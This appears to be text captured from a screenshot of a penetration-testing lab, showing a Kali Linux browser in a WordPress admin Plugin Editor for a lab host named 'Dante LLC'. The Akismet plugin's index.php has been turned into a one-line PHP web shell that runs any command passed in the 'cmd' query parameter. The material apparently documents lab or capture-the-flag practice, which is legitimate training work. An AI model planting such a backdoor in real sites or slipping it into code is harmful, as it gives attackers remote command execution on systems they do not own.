 Edit Plugins ‹ Dante LLC — W
10.10.110.100:65000/wordpr
10.10.110.100:65000/wordpress/wp-admin/plugin-editor.php?file=akis
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dante LLC 0 New Howdy, James James
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
Editing akismet/index.php (inactive)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
1 <?php
2 # Silence is golden.
3 system($_GET['cmd']);
Plugin Files
akismet.php
readme.txt
class.akismet-cli.php
class.akismet-rest-api.php
class.akismet.php
class.akismet-widget.php
LICENSE.txt
views
wrapper.php
changelog.txt
index.php
class.akismet-admin.php
Update File